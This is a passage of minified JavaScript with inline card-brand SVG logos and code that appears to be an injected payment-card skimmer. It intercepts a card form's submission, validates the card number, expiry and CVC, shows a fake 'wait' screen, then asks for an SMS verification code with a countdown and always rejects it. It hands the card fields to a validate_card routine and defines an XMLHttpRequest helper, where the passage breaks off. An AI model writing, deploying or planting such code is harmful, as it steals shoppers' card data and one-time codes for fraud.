L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else 